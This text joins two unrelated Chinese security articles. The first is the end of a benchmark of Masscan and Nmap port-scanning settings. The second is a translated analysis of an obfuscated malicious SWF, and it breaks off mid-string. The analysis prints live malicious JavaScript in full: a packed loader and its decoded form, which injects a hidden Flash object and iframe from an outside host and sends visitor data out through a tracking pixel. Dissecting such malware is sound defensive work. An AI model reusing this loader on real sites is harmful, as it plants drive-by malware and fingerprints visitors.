* 20个任务/每个任务的速率是10kpps (--rate 10000)
> **_说明:_**
>
> *
> 大家可以注意到,我上面说的任务数和速率中第一个(5个任务/每个任务的速率是100kpps),我计算错了。因为它的总速率是500kpps,而我的机器只能处理250kpps。尽管如此,这个的测试结果仍然是有价值的,将可以在下面的图表里看到。
> * 其他的组合,例如10个任务,每个任务的速率20kpps,这样是可行的。但是由于时间和预算有限,我不能把所有可能的组合都涵盖了。
>
**_图表如下:_**
**_观察:_**
* 当前的方案会比常规扫描(测试用例 #1)快2-3倍,但是导致开放的端口更少了。
* 使用扫描机器的最大速率将导致扫描出的开放端口数更少(五个任务/每个任务100k的扫描速率)。
* 少任务数&高扫描速率(例如5个任务/每个任务的速率50k)比多任务数&低扫描速率(例如20个任务/每个任务的速率10k)的效果好。
##### 测试用例 #3:将1-65535端口范围拆分为多个更小的范围,运行X个Masscan并发任务,每个任务的扫描速率为Y
第三个测试用例是为了解决在扫描大端口范围的时候,上文提到的Masscan的[问题](https://github.com/robertdavidgraham/masscan/issues/365),特别是整个1-65535这样的范围。我的解决方案是将1-65535的范围拆分为更小的范围。
就像之前的测试用例一样,所使用的任务数&扫描速率组合的总速率是基于机器最大容量的80-90%这样的想法。
以下的命令用于本次的测试用例,PORT_RANGES是包含端口范围列表,然后使用parallel命令来运行并行任务。
cat PORT_RANGES | parallel -j JOBS "masscan -p {} --rate RATE --wait 0 --open TARGET_SUBNET -oG {}.gnmap"
1-65535端口范围分为四种拆分方式,如下所示,每种拆分方式包含任务和速率的组合/变化。
###### 拆分方式 #1:拆分为5个端口范围
1-13107
13108-26214
26215-39321
39322-52428
52429-65535
**_任务数和速率如下:_**
* 5个扫描任务/每个任务50k的扫描速率 (--rate 50000)
* 2个扫描任务/每个任务100k的扫描速率 (--rate 100000)
**_图表如下:_**
###### 拆分方式 #2:拆分为2个端口范围
1-32767
32768-65535
**_任务数和速率如下:_**
* 2个扫描任务/每个任务100k的扫描速率 (--rate 100000)
* 2个扫描任务/每个任务125k的扫描速率 (--rate 125000)
**_图表如下:_**
###### 拆分方式 #3: 拆分为8个端口范围
1-8190
8191-16382
16383-24574
24575-32766
32767-40958
40959-49151
49152-57343
57344-65535
**_任务数和速率如下:_**
* 4个扫描任务/每个任务50k的扫描速率 (--rate 50000)
* 2个扫描任务/每个任务100k的扫描速率 (--rate 100000)
**_图表如下:_**
###### 拆分方式 #4: 拆分为4个端口范围
1-16383
16384-32767
32768-49151
49152-65535
**_任务数和速率如下:_**
* 2个扫描任务/每个任务100k的扫描速率 (--rate 100000)
> 本次测试我之所以只使用了一种任务数&速率的组合,是因为我意识到我已经超过了每个月的带宽限制。这样我不得不多付100+美元。
**_图表如下:_**
**_观察:_**
> 下面列出的观察结果涵盖了上面提到的所有4个拆分方式的方案。
* 拆分端口范围会扫描出更多的开放端口(这样解决了Masscan在扫描大范围端口时的[问题](https://github.com/robertdavidgraham/masscan/issues/365));
* 使用更少的并行任务(本次测试中是2个并行任务)会扫描出更多的开放端口;
* 在所有的拆分方案的测试中,拆分为5个端口范围(拆分方式# 1)的扫描结果最佳。
**_原始数据_**
下表显示了使用上述不同Masscan测试用例进行实验的原始数据:
##### Masscan结论:
根据使用Masscan进行的所有测试用例的结果,得出以下结论:
* 以100%的CPU利用率运行扫描任务,会导致端口开放性降低;
* 使用机器能运行的最大速率容量进行扫描会导致更少的端口开放;
* 当使用并发任务时,较少的任务数会扫描出更多的开放端口;
* 拆分端口范围的方式比拆分目标子网的方式要好;
* 对于端口范围拆分的方式,(拆分方式 #1 和拆分方式 #4)的扫描结果是最佳的。
#### 0x08 Nmap的测试用例和测试结果
在此阶段,只执行版本扫描。Nmap的NSE,OS探测和其他扫描功能都没有涉及。Nmap的线程被限制为T4,等同于如下命令:
--max-rtt-timeout=1250ms --min-rtt-timeout=100ms --initial-rtt-timeout=500ms --max-retries=6 --max-scan-delay=10ms
以下Nmap选项也用于模拟masscan使用的选项。这些选项应用于所有Nmap测试用例。
使用的Nmap选项如下:
* SYN扫描方式(`-sS`)
* 端口服务版本扫描(`-sV`)
* 线程(`-T4`)
* 随机选择扫描对象(`--randomize-hosts`)
* no ping(`-Pn`)
* no DNS解析(`-n`)
##### 测试用例 #1:定期扫描所有的TCP端口
这个测试用例只是使用Nmap的正常扫描,所以没啥特别之处。使用的命令如下:
sudo nmap -sSV -p- -v --open -Pn -n --randomize-hosts -T4 TARGET_SUBNET -oA OUTPUT
_观察:_
* 扫描了四天半以后,扫描任务仍然没有完成。这就是前文提到的缺点之一:扫描大型网络目标的时候,Nmap的速度非常慢;
* 由于性能太低,我决定取消这个扫描任务。
##### 测试用例 #2:使用X个并发任务扫描所有的TCP端口
在这种情况下,我尝试通过运行并发的Nmap扫描任务来解决Nmap的低性能问题。通过将目标子网划分为较小的子网块来完成,就像上面Masscan测试的那样。同样,下面的代码(split.py)用于拆分目标子网:
#!/usr/bin/python3
import ipaddress, sys
target = sys.argv[1]
prefix = int(sys.argv[2])
for subnet in ipaddress.ip_network(target).subnets(new_prefix=prefix):
print(subnet)
运行命令如下:
python3 split.py TARGET_SUBNET 20 | parallel -j JOBS "sudo nmap -sSV -p- -v --open -Pn -n --randomize-hosts -T4 {} -oA {//}"
对于这个测试用例,我决定使用两个并发任务实例,如下所示:
***使用5个并发任务:**** /16的目标子网拆分为/20的子网*
_观察:_
* 也很慢。扫了2.8天,仍然没扫完,所以我取消了。
***使用64个并发任务:**** /16的目标子网拆分为/24的子网*
_观察:_
* 五天过去了,扫描仍然没有完成,所以我也取消了。
##### 测试用例 #3: 扫描Masscan识别出的开放端口和主机的组合列表
这个测试用例背后的想法是,首先获得一个主机列表和一个由Masscan扫描出的开放端口的组合列表。这个开放端口的组合列表被用作基线(如下图图表中的绿色条所示),以确定下面的Nmap测试用例能否能检测出更多或更少的k开放端口。
例如,Masscan检测到300个开放端口,而常规Namp扫描检测到320个开放端口。但是,当使用5个并发Nmap任务扫描时,仅检测到295个开放端口。这意味着常规的Nmap扫描是更好的选择。
要从Masscan的扫描结果中获得主机列表,使用如下命令:
grep "Host:" MASSCAN_OUTPUT.gnmap | cut -d " " -f2 | sort -V | uniq > HOSTS
下图显示了上述命令的运行情况:
下面的命令用于获取Masscan检测到的所有开放端口的组合列表:
grep "Ports:" MASSCAN_OUTPUT.gnmap | cut -d " " -f4 | cut -d "/" -f1 | sort -n | uniq | paste -sd, > OPEN_PORTS
下图显示了上述命令的运行情况:
下面的命令用户Nmap的常规扫描:
sudo nmap -sSV -p OPEN_PORTS -v --open -Pn -n --randomize-hosts -T4 -iL HOSTS -oA OUTPUT
以下命令用于运行并发的Nmap扫描任务。使用上面命令生成的主机列表和开放端口的组合列表。
cat HOSTS | parallel -j JOBS "sudo nmap -sSV -p OPEN_PORTS -v --open -Pn -n --randomize-hosts -T4 {} -oA {}"
**_使用的并发任务数:_**
* 0 (这是常规的nmap扫描)
* 10
* 50
* 100
**_图表如下:_**
**_观察:_**
运行常规的Nmap扫描时,CPU的利用率仅为10%左右;
常规的Nmap扫描发现了更多的开放端口,而并发的Nmap扫描发现的开放端口较少一些。
与基线(上面图表中的绿色条)相比,在某些目标网络(子网A)上识别出更多的开放端口,而在其他的网络目标(子网B和子网C)上检测到的开放端口较少,在某些网络目标(子网D)上没有太大差异。
###### Nmap检测到的其他开放端口
先看下面的表格。例如,让我们假设Masscan在每台主机上检测到以下的开放端口(表格第2列)。在运行Nmap扫描时,Masscan检测到的所有开放端口将用作Nmap的目标端口(表格第3列)。
在我们的示例中,Nmap在完成扫描后检测到的新开放的端口(第4列中的 **粗体文字**
)。这种情况是怎么发生的?Masscan是一个异步的扫描器,主机192.168.1.2和192.168.1.3上可能丢失了22端口。由于我们合并了每个主机上检测到的开放端口,并将它们作为Nmap的目标端口,因此这个丢失的22端口将再次进行探测。需要注意的是,无法保证Nmap能够将其检测为开放状态,因为还有其他可能影响扫描结果的因素。
主机 | Masscan检测到的端口 | Nmap扫描的目标端口 | Nmap运行后检测到的开放端口
---|---|---|---
192.168.1.1 | 22,80,443 | 22,80,443,8080,8888 | 22,80,443
192.168.1.2 | 8080,8888 | 22,80,443,8080,8888 | **22** ,8080,888
192.168.1.3 | 80,443 | 22,80,443,8080,8888 | **22** ,80,443
##### 测试用例 #4 扫描由Masscan识别的特定主机上的特定开放端口
这个与之前的测试用例有点类似。在这个用例中,我没有将Masscan检测到的所有开放端口与每个主机组合在一起。无论Masscan在特定主机上检测到哪些开放端口,Nmap都将使用相同的端口作为目标端口。下表说明了我们这个测试用例中的操作:
主机 | Masscan检测到的端口 | Nmap扫描的目标端口
---|---|---
192.168.1.1 | 22,80,443 | 22,80,443
192.168.1.2 | 8080,8888 | 8080,8888
192.168.1.3 | 80,443 | 80,443
以下命令用于获取主机列表:
cat MASSCAN_OUTPUT.gnmap | grep Host | awk '{print $2,$5}' | sed 's@/.*@@' | sort -t' ' -n -k2 | awk -F' ' -v OFS=' ' '{x=$1;$1="";a[x]=a[x]","$0}END{for(x in a) print x,a[x]}' | sed 's/, /,/g' | sed 's/ ,/ /' | sort -V -k1 | cut -d " " -f1 > HOSTS
下图显示了上述命令的运行情况:
要从每个主机获取打开的端口列表,执行以下命令:
cat MASSCAN_OUTPUT.gnmap | grep Host | awk '{print $2,$5}' | sed 's@/.*@@' | sort -t' ' -n -k2 | awk -F' ' -v OFS=' ' '{x=$1;$1="";a[x]=a[x]","$0}END{for(x in a) print x,a[x]}' | sed 's/, /,/g' | sed 's/ ,/ /' | sort -V -k1 | cut -d " " -f2 > OPEN_PORTS
下图显示了上述命令的运行情况:
可以看到,上图输出的内容于测试用例 #3中的不同,而且使用的命令也不一样。我们查询出每个主机的开放端口列表,而不是所有开放端口的组合。
然后使用parallel命令的`::::`选项将上面两个命令查询出的列表,并发执行Nmap扫描。
> _如果您不熟悉GNU
> Parallel,请查看本[教程](https://www.gnu.org/software/parallel/parallel_tutorial.html)。_
parallel -j JOBS --link "sudo nmap -sSV -p {2} -v --open -Pn -n -T4 {1} -oA {1}" :::: HOSTS :::: OPEN_PORTS
这是个例子,当执行上述parallel命令后,并扫描时会发生什么(多条命令同时执行)。
sudo nmap -sSV -p 443 -v --open -Pn -n -T4 192.168.1.2 -oA 192.168.1.2
sudo nmap -sSV -p 80,443,1935,9443 -v --open -Pn -n -T4 192.168.1.5 -oA 192.168.1.5
sudo nmap -sSV -p 80 -v --open -Pn -n -T4 192.168.1.6 -oA 192.168.1.6
sudo nmap -sSV -p 80,443 -v --open -Pn -n -T4 192.168.1.7 -oA 192.168.1.7
sudo nmap -sSV -p 08,443 -v --open -Pn -n -T4 192.168.1.9 -oA 192.168.1.9
下图展示了测试用例执行时,发生的一个片段。如下图所示,使用parallel运行10个并发的Nmap扫描。
**_使用的并发任务数:_**
* 10
* 50
* 100
**_图表如下:_**
**_观察:_**
* 更多的并发任务和以100%的CPU利用率进行扫描时,检测出更少的开放端口。
* 10个和50个Nmap并发任务,扫描结果差别不大,因此建议可以运行50个并发任务,以减少扫描时间。
* 此测试用例比测试用例 #3的扫描速度略快,但是检测出的开放端口较少。
**_原始数据_**
下表显示了使用上述不同的Nmap测试用例进行实验的原始数据:
##### Nmap结论:
根据使用Nmap进行的实验结果,得出以下结论:
* 测试用例 #3(扫描Masscan识别出的开放端口和主机的组合列表)可获得最佳的结果。这也是推荐的方法,因为可以发现额外的端口开放;
* 以100%的CPU利用率进行扫描,会导致检测出更少的开放端口;
* 使用并发任务时,更少的任务数会导致检测出更多的开放端口;
#### 0x09 研究结论
##### 推荐的扫描方法
根据对Masscan和Nmap进行的多个测试用例的测试结果,建议采用以下方法在端口扫描期间实现速度和精度之间的平衡:
1. 首先运行2或3个并发的Masscan任务,所有的65535个端口分为4-5个更小的范围;
2. 获取主机列表以及Masscan扫描出的开放端口的组合列表;
3. 使用这些列表作为Nmap的扫描目标并执行常规Nmap扫描。
##### 注意事项
对于这两种扫描端口的工具,应采用以下的预防措施进行规避,因为它们会导致检测到的开放端口更少:
* 扫描时避免CPU过载。
* 不要使用扫描机器的最大速率容量。
* 避免运行太多并行任务。
#### 0x10 最后的想法
虽然这项研究提供了一种如何在互联网端口扫描期间平衡速度和准确性的方法,但读者不应将此结论视为100%可靠。由于时间和预算有限,研究期间没有涵盖其他的影响因素。最值得注意的是,在整个研究期间仅使用一个IP地址进行扫描并不是一个好的设置。因为在我多次扫描相同的目标网络后,机器的IP地址可能会以某种方式被拉黑,这可能导致检测到的开放端口数量不太一致。
请重新查看 **0x06 范围和限制** 部分,因为从中可以很好的理解影响本研究结果的一些因素。 | 社区文章 |
# 【技术分享】如何分析经过混淆的SWF
|
##### 译文声明
本文是翻译文章,文章来源:bittherapy.net
原文地址:<https://bittherapy.net/analyzing-obfuscated-swfs/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[](http://bobao.360.cn/member/contribute?uid=2606886003)[](http://bobao.360.cn/member/contribute?uid=1427345510)[m6aa8k](http://bobao.360.cn/member/contribute?uid=2799685960)[](http://bobao.360.cn/member/contribute?uid=2606886003)
预估稿费:200RMB(不服你也来投稿啊!)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
几天前,我突然收到一个警报,说电脑正在与(不良)域通信并下载SWF文件。我有一些担心,所以,我决定彻底调查一下,看看是否真的感染了恶意软件。
当时,电脑正与NovaSyncs.com进行通信,而后者则通过mine.js发送恶意JS:
document.write(unescape("%3Cscript src='http://i.ejieban.com/clouder.js' defer='defer' type='text/javascript'%3E%3C/script%3E"));
我进一步深入挖掘:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c]);return p}('a("V"==1B(3)){3=[];3.g=[];3.K=9(h){4 6=5.16("1u");6.w.o="0";6.w.j="0";6.w.1G="1M";6.w.29="-2d";6.1p=h;1j 6};3.C=9(v,8){4 6=3.K(v);5.b.C(6,5.b.Z[0]);3.g[8]=6};3.y=9(v,8){4 6=3.K(v);5.b.y(6);3.g[8]=6};3.1e=9(1f,8){4 f='<1w'+'J 1E'+'c="'+1f+'" 1K'+'1L="1" 1R'+'1U="1"/>';3.y(f,8)};3.27=9(11){4 14=5.1n('1o')[0];4 n=5.16('1q');14.y(n).F=11};3.1s=9(8){H{a(3.g[8]){5.b.1v(3.g[8]);3.g[8]=V}}I(e){}};3.X=9(8,r){4 l="D"+"p://1N"+"1O.c"+"1Q.c"+"E/1T"+"t.23"+"m?8=";l+=8+"&r="+25(r)+"&G=";4 f=k;4 G=f.u.2e||f.u.2f;l+=G.2g()+"&2h"+"J=2j&2v"+"2w=0&2x"+"J=0&2y"+"2I"+"d=";l+=z.1m(T*z.U())+"-2M"+"1t-";4 W=f.A.o&&f.A.j?f.A.o+"x"+f.A.j:"1x";l+="&1y"+"1z="+W+"&1A=0&s"+"1C=&t=&1D="+z.1m(T*z.U());1j l};3.L=9(){a(5&&5.b&&5.b.Z){4 1F=k.u.10;4 1H=k.1I.1J;4 M="D"+"p://i.12"+"13"+"N.c"+"E/s"+"1P.s"+"15?d=19.s"+"15";4 O="s=1S";4 P='<17 1V="1W:1X-1Y-1Z-20-21" 22="18://24.1a.1b/26/1c/28/1d/2a.2b#2c=7,0,0,0" o="0" j="0"><Q R="1g" S="1h"/><Q R="2i" S="'+M+'"/><Q R="1i" S="'+O+'"/><2k F="'+M+'" 1i="'+O+'" o="0" j="0" 1g="1h" 2l="2m/x-1c-1d" 2n="18://2o.1a.1b/2p/2q" /></17>';P+='<2r F="'+3.X("2s"+"2",5.2t)+'" o="0" j="0"/>';3.C(P,"2u")}B{1k(3.L,1l)}};3.L();3.q=9(){a(5&&5.b){H{a(/\2z\2A\2B/i.2C(k.u.10)){4 l="D"+"p://i.12"+"13"+"N.c"+"E/s"+"2D.h"+"2E#s/N";3.1e(l,"2F")}}I(e){}}B{1k(3.q,1l)}};H{a("2G"==5.2H){3.q()}B{a(5.Y){k.Y("2J",3.q)}B{k.2K("2L",3.q,1r)}}}I(e){}}',62,173,'|||_c1oud3ro|var|document|node||id|function|if|body|||||nodes|||height|window||||width||oload2||||navigator|html|style||appendChild|Math|screen|else|insertBefore|htt|om|src|lg|try|catch|me|getDivNode|oload|fp|an|pm|str|param|name|value|2147483648|random|undefined|sp|stat|attachEvent|childNodes|userAgent|js|ej|ieb|head|wf|createElement|object|http||macromedia|com|shockwave|flash|appendIframe|url|allowScriptAccess|always|flashVars|return|setTimeout|200|floor|getElementsByTagName|HEAD|innerHTML|SCRIPT|false|removeNode|6171|DIV|removeChild|ifra|0x0|sho|wp|st|typeof|in|rnd|sr|ua|position|ho|location|host|wi|dth|absolute|hz|s11|tat1|nzz|he|de|sta|ight|classid|clsid|d27cdb6e|ae6d|11cf|96b8|444553540000|codebase|ht|fpdownload|encodeURIComponent|pub|appendScript|cabs|left|swflash|cab|version|100px|systemLanguage|language|toLowerCase|nti|movie|none|embed|type|application|pluginspage|www|go|getflashplayer|img|203338|referrer|_cl3r|rep|eatip|rti|cnz|wnd|wo|wd|test|tatn|tml|_9h0n4|complete|readyState|z_ei|onload|addEventListener|load|139592'.split('|'),0,{}))
上述代码解码后的内容如下所示,它最后会提供一个可疑的flash对象(stat.swf):
eval(
if ("undefined" == typeof(_c1oud3ro)) {
_c1oud3ro = [];
_c1oud3ro.nodes = [];
_c1oud3ro.getDivNode = function(h) {
var node = document.createElement("DIV");
node.style.width = "0";
node.style.height = "0";
node.style.position = "absolute";
node.style.left = "-100px";
node.innerHTML = h;
return node
};
_c1oud3ro.insertBefore = function(html, id) {
var node = _c1oud3ro.getDivNode(html);
document.body.insertBefore(node, document.body.childNodes[0]);
_c1oud3ro.nodes[id] = node
};
_c1oud3ro.appendChild = function(html, id) {
var node = _c1oud3ro.getDivNode(html);
document.body.appendChild(node);
_c1oud3ro.nodes[id] = node
};
_c1oud3ro.appendIframe = function(url, id) {
var f = '<ifra' + 'me sr' + 'c="' + url + '" wi' + 'dth="1" he' + 'ight="1"/>';
_c1oud3ro.appendChild(f, id)
};
_c1oud3ro.appendScript = function(js) {
var head = document.getElementsByTagName('HEAD')[0];
var n = document.createElement('SCRIPT');
head.appendChild(n).src = js
};
_c1oud3ro.removeNode = function(id) {
try {
if (_c1oud3ro.nodes[id]) {
document.body.removeChild(_c1oud3ro.nodes[id]);
_c1oud3ro.nodes[id] = undefined
}
} catch (e) {}
};
_c1oud3ro.stat = function(id, r) {
var l = "htt" + "p://hz" + "s11.c" + "nzz.c" + "om/sta" + "t.ht" + "m?id=";
l += id + "&r=" + encodeURIComponent(r) + "&lg=";
var f = window;
var lg = f.navigator.systemLanguage || f.navigator.language;
l += lg.toLowerCase() + "&nti" + "me=none&rep" + "eatip=0&rti" + "me=0&cnz" + "z_ei" + "d=";
l += Math.floor(2147483648 * Math.random()) + "-139592" + "6171-";
var sp = f.screen.width && f.screen.height ? f.screen.width + "x" + f.screen.height : "0x0";
l += "&sho" + "wp=" + sp + "&st=0&s" + "in=&t=&rnd=" + Math.floor(2147483648 * Math.random());
return l
};
_c1oud3ro.oload = function() {
if (document && document.body && document.body.childNodes) {
var ua = window.navigator.userAgent;
var ho = window.location.host;
var fp = "htt" + "p://i.ej" + "ieb" + "an.c" + "om/s" + "tat1.s" + "wf?d=19.s" + "wf";
var pm = "s=de";
var str = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="0" height="0"><param name="allowScriptAccess" value="always"/><param name="movie" value="' + fp + '"/><param name="flashVars" value="' + pm + '"/><embed src="' + fp + '" flashVars="' + pm + '" width="0" height="0" allowScriptAccess="always" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>';
str += '<img src="' + _c1oud3ro.stat("203338" + "2", document.referrer) + '" width="0" height="0"/>';
_c1oud3ro.insertBefore(str, "_cl3r")
} else {
setTimeout(_c1oud3ro.oload, 200)
}
};
_c1oud3ro.oload();
_c1oud3ro.oload2 = function() {
if (document && document.body) {
try {
if (/wndwowd/i.test(window.navigator.userAgent)) {
var l = "htt" + "p://i.ej" + "ieb" + "an.c" + "om/s" + "tatn.h" + "tml#s/an";
_c1oud3ro.appendIframe(l, "_9h0n4")
}
} catch (e) {}
} else {
setTimeout(_c1oud3ro.oload2, 200)
}
};
try {
if ("complete" == document.readyState) {
_c1oud3ro.oload2()
} else {
if (document.attachEvent) {
window.attachEvent("onload", _c1oud3ro.oload2)
} else {
window.addEventListener("load", _c1oud3ro.oload2, false)
}
}
} catch (e) {}
})
**
**
**揭开这个SWF的面纱**
ejieban.com的stat.swf文件好像是由DComSoft的SWF Protector进行编码处理的。SWF
Protector实际上就是一种编码器,用于防止flash字节码被人分析之用。
幸运的是,它很容易被逆向。
由于SWF
Protector与其他编码器的原理都是一样的,所以可以插入一个存根,将原始资源加载到内存中并对其进行解码。很明显,这要借助于this.loader对象,并且最终要调用this.loader.loadBytes():
在使用FFDec对其进行调试时候会遇到一些麻烦,因为flash调试器会崩溃,所以无法击中断点。
由于SWF Protector最终会把解码的SWF载入内存,因此不妨在Firefox中执行stat.swf,然后在plugin-container.exe的内存空间中搜索SWF对象。
使用Flash
23执行这个SWF的时候,会触发一个沙盒安全异常,该异常与ExternalInterface.call()有关。ExternalInterface是一个允许Flash对象在浏览器上执行代码的API:
当Firefox中的Adobe Flash插件等待处理这个异常的时候,我可以通过FFDec的Tools > Search SWFs in
memory选项,来查找并转储这个解码后的Flash对象:
我要找的是plugin-container.exe,由Firefox生成的一个处理插件的单独进程:
实际上,在内存中有多个SWF对象;而我感兴趣的,是大小比经过编码的原始SWF(13kb)略小的那一个。通过鼓捣SWF
Protector,我发现它对SWF进行混淆处理的时候,压缩率不是很大,因为最终添加到混淆后的对象中的stub代码,大小只有几KB的而已。
在87 *地址范围内大小为11kb的对象,应该就是我寻找的目标。
我发现,是对SSetter类的引用导致Firefox抛出了前面提到的那个异常;所以,它肯定就是解码后的那个SWF。对于这个对象,我们可以把它保存到磁盘,以进行进一步的分析。
**对解除混淆后的代码进行分析**
这个解码后的SWF使用了一个BaseCoder类,它貌似是一个带有自定义字符表的base64编码/解码程序:
package disp
{
import flash.utils.ByteArray;
public class BaseCoder
{
private static var base64Table:Array = ["L","V","4","F","k","1","d","E","T","7","_","N","Y","5","t","S","o","2","m","s","H","U","w","P","R","i","u","b","j","Z","3","y","I","z","g","h","X","^","G","e","D","p","0","9","r","l","K","O","8","B","W","6","n","q","Q","v","a","c","f","A","C","J","x","M","~"];
private static var decode64Table:Array = null;
...
在SSetter类的顶部,有一个硬编码的字符串ss非常显眼。:
private var ss:String = "iizPzbG4cZhw^ZOdzb8gkNrdBR9WHNrd^jAgqiGscZhw^ZOdzbhgl_WP2iqPajDGBRz6jSeWHtDG1jWdUj7QobDeJRzWX_pmI_DWqRh6k7pwYSqh5Snq^jKGciGWJjlGzozQ5jOXHiDdrRWWXtfmcRnW5bnq^jKGIi6WX5pglypsIizgj7KWUj8G1bhdIiOmCPrg2HWvcuew^_AmzZpQHbDdnRlW7_bPzihmn_JUluhqBPCPzihml_9slSGUcZhw^ZOdzb^gl_WP2iqPajIGlj^^qPZPHtJQUiKe2RpvabDQl_WP2iqPajeGBPv1Z_JWYtJQnYAPzZpQHbDdnRlW^_Gwl_bdnRpqqj8F7N^eBjzdHRDQUbvG7T^1UianIje4BPg1l7^WY_pdZ_jWTPedZNe4X7rWluhqXPAmUjnG7ZKPVTJEj_D4I5p4D3KvqYb6rPqsoTJdrR6sTNJhTTAgcYqWLSAscYcWoSDs^YAgcYqWLSAsz5XgTwcWnTG^27bGXTghcPcml_XPTwcWnTK^I3Wmq_JPYtK6aYJGI5W4r_QPY_KFnYJhXY6gHNJenYAEaYBWnYnFT_rFBb5W8NrkBZ8gr_QP2_bdnYG^27bGnYK^RRGmriW1cPzmTwcWnTG^27bGnYK^rRgU7tZmJwZQl_1PR3D6RjG4TTzgLSpP13e68_e1riW1cPzmTwcWqTb^qbjql78Wq_BP23bQnYK^rRgU7tZmJwZQn_rkBsQ4q_JPz2^Wl_JPcYcWT_pF1yAPaYWWTSAscYqWr_AWI56gHNxekYpHcYcWT_pFktIvIonm^_A4aYBWIYW4CNrdBsYmRNrE^jJ47NWFq_JPYtK6nwgho_DFBiv4YNpdU3Anz5hgqTjs7Pj4TPp4R3D6aRBWzbjmTPK4BjjqlTjgTPW4BZj^XTxgkNpsH3I6qRhhHtI6qojh7Pj4TPA4L5WmBSjU^TjhTPA4V5amYSKwnYDw8Pg1BTjUXTAgz5agnSBgl_gPYSKwRYDwBYa4l_4sYSKwRYDwr3B4l_JsHtI6qmjF87B6LiamBSjU8Te^T_96ZPj4TPI4quj67Pj4r7WW8_eq8Pg11TFFBSjU1T7h1t_h1NNs1Nts1NHs1NRs8Pg17TlFBSjU1TXhCtOgkYKeawBmCtWmC3BmC5BgCjBWC5BmaZB4YZBmn3vhLNrF8Y848Pg1DTJd8Pg1BYjUVTpgBSjU1TjhTPx4aSIkquj6TPB4BYjqVTogBSjUkTWh8Pg1aNC6Vs9gBSjU1T2h8Pg1LTJ18Pg1jP94lRjgB7jqCTxgaSIkquj6TPB4BYjUVTogBSjU8Te^T_9nZPj4TPO48SBhLUaWBSjU8Te^T_96ZPj4TPI4quj67Pj4r7WW8_eq8Pg1YTJ18Pg1jP94lRjgB7jqLTBgqYjs7Pj4l74W8_eq8Pg1DTJd8Pg1BYjUVTpgBSjU1TjhTPI4YYJs8Pg17YjsTPI4XYJU8Pg1jYOhn3B4n5BgB5jULTWgqtjFTPB4DiOFTNc6XNK^XYOsrYOGBYjGTPI4aNC61N^68Se^otKQcUU4o_KdzUjg17h6jPp4a_BmqbT61yAPaiW4z2jg1786jPp4VwZ6HND^ciw48_e11YjPX7pWYNJ^lRjWc7eWZPJ4qyEPH_pdq3JvT_AmcYPWoSDsBYDgr_qPaTJdciw48_e15YjwX7AWcbdgDNJGLTghatKQc2pgTS8mlTKhRNKXRYJP1TvhlTKhRNKXIYJPnTBgT3AmrYgqTH9mnYJ^lbKh1NOhISAwciH4HND^^bJgYtK6nsn6T_rFoYpsH3I6qmjF87B68oe^8_eqLmaW7Sjmr7WW8_eqVT9g7Sjmr7WW8_eqLTBg82e18_eqnRg6jP94oY9sjPg41T1FjP94jPB4n2ghTYImZYjHl7jW17T6TSBmCTxgjPA4cYPWT_rF^mJ4YtK6nmnhT_rFjYpsU3AnL5BmqtXF7wZ6DNKeBYCH2ybdnYK^a3BgriB6ItB4^5JWz2^Wl_JPry6s1N5hoSDsBYggjNrd^ZA4I5BgqSnsr_6PCNDX8YggCYfHLYgUl_Vso_DFr_6PDNDX8Y6gDN9^zTzgVNf4VNj4T79WrRggjPp4Tt9W^iJW1NzFq_BPY3K6IsWWTNB4aHBgYHgWT_pQRtD6RiGWZPj4k7JW^iVWo_DFr_6PDNDXBYegn_rPkYpwnyAPaYBWnRnhT_pFo3KQaUB4IU6m7w2WrTWgXPAmrYgqTH9mnYJ^iYJUYtK6nwnFI_rF^jAgV5rmTSBmTw9gLTfeCNWWTY94TTBhYNgGT_WWcYhgrTggYYOhoYgh7_nWTNqhrTggCbasTSAmrbJ4rtg4T7JerTWgz5Wgr_gmX7JXrTqhRTJdr3qhXTJkaiBgauW4BRCPaiBgauW4lRrhq_767NhhX_94RTWgTi94rTJXHYGGRYgGT_WWni8677DhrTggnm8677phrTggDYgG7_XWTSAmrbJ4a2B4IuBmpukg1N9hX_p4T_lWCYgGT_WWnjg4HtI68YJwciFgDNGGR7KGcopWRSKQco0W7_aWlTGgYNKXDugsYYge8t9QTSGmoYgeT_WWnZgs1_r6T_GWaYJwiY64rTggjYJeo7Je77ahTS9ma2B4IuBmpukg1N9hX_p4HtI6qHjhB7m6YTJ18Te^8_9QjPg4DTJdLTghXTJdLTghcNj6r7W6V3mgry6s1NKhoSDs^bA4L5am7SRmrTDgkYIXTYDXX_KmYYDXr_qsITJdcYRW8_e12YjXB7rWByzE7N1hr_6sjND^BtD4l_Vso_DFl_1PY3K6TYDw^tJ4z2^Wl_JP8yBm^jJgXyDmr_esRNWFkNQF85egByGEBiyE2jzvBZGEcZhw^ZOdBbQe7RCPiuCw^yXd5yyE2jzvBZXE5bqQUbKwBZGEBjCEByCE5uCezy^dZuDwBZvE2unwBuKEqR^wByCEiyKdBy^E5b^EByCEZynEBRCvByGEcuCw^ZKQJivd5y^E2Zp1UbOw2ZCPqjCd5jWQUiKwqyzkzZCd7ZcE5ynEB3^w5yzd5ZDd5ynEBjreBizvpj6dqy^d5yKE5yOEBb8E7RzPBbzPijXdiyzEUb^E2ypdBZpeZbCw7jhv7yOd^iCEVR8PciXwzopQ2bCd7R^v2R^PB2^wUbKwBZzE2jpdBZfeB3le5RWwqb^Q^izd5y6EZynEiyrd5RDP1UWGBjzvZbzE53CPBRrwZbsv7Rpv2jVE5R^Q5jCv7ZrPiyrd5RDP5yDE5b9Q1ZQQBinP23CE1RrQUbQdBRCwJRlQky8FVYCFqjCG^2wkzyndVZCE7b0Q5inw5yqE5RneBj^e1ZrGcyzd^ZeG2ROPBjGeJbOd8jWeoYvsI56Fo5ah7yzE2bOGBb6PBjpE2b^GJ3Gk5ynE^yKdUbWG2m51BsTE12kH5yF1^HoX8UBEL58s5yzd5RCeZjGv1b6dBuhE7RCwJj6d2upPcbCQ7R6wBbqQUZCdUbGd8ZBEVY8FB3QE7i6PJuKwjy8F^yGd1jCGBRzQ5jpvBi6EBjv